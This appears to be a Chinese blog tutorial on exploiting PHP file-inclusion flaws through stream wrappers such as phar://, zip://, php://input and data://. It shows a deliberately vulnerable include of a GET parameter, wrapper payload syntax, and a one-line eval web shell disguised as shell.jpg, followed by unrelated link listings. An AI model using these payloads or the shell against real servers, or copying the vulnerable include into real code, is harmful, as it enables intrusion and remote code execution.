PHP伪协议-文件包含
lfi.php案例代码
<?php
include $_GET['file'];
?>
phar://、zip://、zlib://
用于读取压缩文件,zip:// 、phart:// 、zlib:// 均属于压缩流,可以访问压缩文件中的子文件,更重要的是不需要指定后缀名,可修改为任意后缀: jpg、png、gif、xxx等等。

php://input
php://input 可以访问请求的原始数据的只读流,将post请求的数据当作php代码执行。
注:当enctype="multipart/form-data",php://input 是无效的。


zip://
如果不允许上次zip格式文件,可修改后缀为图片格式,phar协议和zip协议会无视利用的是什么包。
zip://[压缩文件绝对路径]%23[压缩文件内的子文件名] (#编码为%23)

phar://
# shell.jpg
<?php @eval($_REQUEST[1]);?>
compress.zlib://
如果是zip压缩包,后面不需要跟子文件



data://text/plain

PHP伪协议-文件包含的更多相关文章
- ✔PHP文件包含漏洞全面总结
我的另一篇博客总结的不够全面,但依然有借鉴价值:https://www.cnblogs.com/Zeker62/p/15192610.html 目录 文件包含的定义 文件包含漏洞常见函数 文件包含漏洞 ...
- PHP文件包含及使用伪协议getshell
file:// - 访问本地文件系统 http:// - 访问 HTTP(s) 网址 ftp:// - 访问 FTP(s) URLs php:// - 访问各个输入/输出流(I/O streams) ...
- 应用安全 - Web安全 - 文件包含攻防
LFI - 无限制本地文件包含 通过目录遍历漏洞可以获取到系统中其他文件的内容 常见的敏感信息路径 Windows系统 c:\boot.ini // 查看系统版本 c:\windows\system3 ...
- Tomcat AJP 文件包含漏洞复现(CVE-2020-1938)
漏洞原理 Tomcat配置了两个Connecto,它们分别是HTTP和AJP. HTTP默认端口为8080,处理http请求:AJP默认端口8009,用于处理 AJP 协议的请求. AJP比http更 ...
- CTF 文件包含与伪协议
正巧在写代码审计的文章,无意间看到了一篇CTF的代码审计,CTF题目很好,用的姿势正如标题,文件包含和伪协议. 先放出原文链接(http://www.freebuf.com/column/150028 ...
- 风炫安全web安全学习第三十三节课 文件包含漏洞基础以及利用伪协议进行攻击
风炫安全web安全学习第三十三节课 文件包含漏洞基础以及利用伪协议进行攻击 文件包含漏洞 参考文章:https://chybeta.github.io/2017/10/08/php文件包含漏洞/ 分类 ...
- PHP伪协议与文件包含漏洞1
PHP文件包含漏洞花样繁多,需配合代码审计. 看能否使用这类漏洞时,主要看: (1)代码中是否有include(),且参数可控: 如: (2)php.ini设置:确保 allow_url_fopen= ...
- php伪协议,利用文件包含漏洞
php支持多种封装协议,这些协议常被CTF出题中与文件包含漏洞结合,这里做个小总结.实验用的是DVWA平台,low级别,phpstudy中的设置为5.4.45版本, 设置allow_url_fopen ...
- 配合php伪协议利用文件包含漏洞
文章来源: https://blog.csdn.net/zpy1998zpy/article/details/80598768?utm_medium=distribute.pc_relevant.no ...
随机推荐
- 洛谷 P3285 - [SCOI2014]方伯伯的OJ(平衡树)
洛谷题面传送门 在酒店写的,刚了一整晚终于调出来了-- 首先考虑当 \(n\) 比较小(\(10^5\) 级别)的时候怎么解决,我们考虑将所有用户按排名为关键字建立二叉排序树,我们同时再用一个 map ...
- 洛谷 P3644 [APIO2015]八邻旁之桥(对顶堆维护中位数)
题面传送门 题意: 一条河将大地分为 \(A,B\) 两个部分.两部分均可视为一根数轴. 有 \(n\) 名工人,第 \(i\) 名的家在 \(x_i\) 区域的 \(a_i\) 位置,公司在 \(y ...
- Codeforces 1063F - String Journey(后缀数组+线段树+dp)
Codeforces 题面传送门 & 洛谷题面传送门 神仙题,做了我整整 2.5h,写篇题解纪念下逝去的中午 后排膜拜 1 年前就独立切掉此题的 ymx,我在 2021 年的第 5270 个小 ...
- Codeforces 700D - Huffman Coding on Segment(莫队+根分)
Codeforces 题目传送门 & 洛谷题目传送门 好家伙,刚拿到此题时我连啥是 huffman 编码都不知道 一种对 \(k\) 个字符进行的 huffman 编码的方案可以看作一个由 \ ...
- 【Meta】16s rRNA和16s rDNA的区别
在文章或宣传稿中经常看到两者滥用,实际上是不同的. 首先是各个字母的含义: 16S中的"S"是一个沉降系数,亦即反映生物大分子在离心场中向下沉降速度的一个指标,值越高,说明分子越大 ...
- Oracle——检查数据库是否正常运行,如果没有,并重启数据库
1.su oracle 切换到linux的oracle账号 需要使用 su -oracle,而不是su oracle;原因是: 先执行exit退出,再重新切换 2.打开数据库监听 lsnrctl l ...
- vector初始化的几种方式-STL
vector<int>::iterator int_ite; vector<string>::iterator string_ite; //vector<T> ...
- 日常Java 2021/11/6
Java多线程编程 Java给多线程编程提供了内置的支持.一条线程指的是进程中一个单一顺序的控制流,一个进程中可以并发多个钱程,每条线程并行执行不同的任务.多线程是多任务的一种特别的形式,但多线程使用 ...
- echarts饼图样式
1.中间标题字体大小不一致(可分为一个title一个graphic) 2.labelLine与饼图分离(两个饼图,其中一个显示一个隐藏) function setmyChartJsgxzq(arr,d ...
- OC-ARC,类扩展,block
总结 标号 主题 内容 一 autorelease autorelease基本概念/自动释放池/autorelease基本使用 二 autorelease注意事项 注意点/应用场景 三 ARC 什么是 ...
